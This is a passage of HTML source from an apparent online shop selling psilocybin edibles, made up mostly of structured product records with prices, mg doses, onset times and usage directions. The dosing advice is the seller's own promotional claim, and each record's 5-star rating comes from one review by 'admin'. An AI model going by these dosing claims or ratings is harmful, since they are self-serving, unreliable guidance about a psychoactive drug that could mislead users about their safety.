            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/healfio-child/*","/wp-content/themes/healfio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Blue Raspberry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Cherry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cherry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-cherry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-2500mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-04-20-at-6.07.00-AM-510x512-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-12-09-at-8.03.46-AM-510x508-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-2500mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-1000-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level. We recommend consuming both stars in one sitting for a solid trip.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/blue-raspberry-3000mg-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level.
Dosage: 3 x 1000mg
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
